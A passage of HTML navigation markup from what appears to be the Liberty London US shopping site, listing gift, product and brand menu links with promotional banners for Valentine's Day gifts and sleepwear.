<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/us/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/us/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/us/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/us/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/us/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/us/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/us/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/us/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/us/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/us/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/us/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/us/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/us/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/us/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/us/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/us/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/us/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/us/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/us/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/us/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/us/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/us/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/us/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/us/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/us/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
